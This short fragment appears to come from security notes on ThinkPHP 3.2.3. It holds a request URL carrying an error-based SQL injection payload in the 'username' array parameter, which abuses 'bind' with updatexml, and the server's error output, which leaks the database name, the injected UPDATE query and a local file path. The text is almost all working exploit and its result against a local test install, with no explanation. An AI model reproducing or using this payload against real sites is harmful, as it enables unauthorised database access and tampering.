 127.0.0.1/thinkphp_3.2.3_full/index.php/home/index?username[0]=bind&username[1]=0%20and%20(updatexml(1,concat(0x7e,(select%20database()),0x7e),1))--+
:(
1105:XPATH syntax error: '~thinkphp~' [ SQL语句 ] : UPDATE `user` SET `password`='123' WHER
`username` = '123' and (updatexml(1,concat(0x7e,(select database()),0x7e),1))--
错误位置
FILE: C:\phpstudy2018\PHPTutorial\WWW\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350